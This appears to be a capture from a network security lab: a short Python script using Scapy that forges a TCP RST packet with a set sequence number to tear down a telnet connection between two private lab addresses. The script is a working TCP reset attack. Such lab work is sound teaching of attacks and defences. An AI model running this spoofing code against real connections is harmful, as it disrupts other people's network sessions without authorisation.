 /bin/bash 84x27
#!/usr/bin/python3
import sys
from scapy.all import *
ip = IP(src="10.0.2.5", dst="10.0.2.6")
tcp = TCP(sport=23, dport=40512, flags="R", seq=330882586)
pkt = ip/tcp
print("send TCP RST packet:")
ls(pkt)
send(pkt, verbose=0)